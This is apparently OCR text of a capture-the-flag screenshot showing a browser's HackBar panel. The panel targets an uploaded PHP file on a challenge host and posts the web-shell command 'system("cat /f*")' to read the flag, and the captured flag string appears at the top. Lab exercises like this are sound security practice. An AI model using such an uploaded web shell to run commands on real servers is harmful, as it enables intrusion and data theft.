 SYC{2547e762-5a38-4dcf-8196-d1b1dd7f6882}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-1df9888e-7630-4072-b8da-c764a579c049.challenge.ctfplus.cn/uploads/.1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("cat /f*");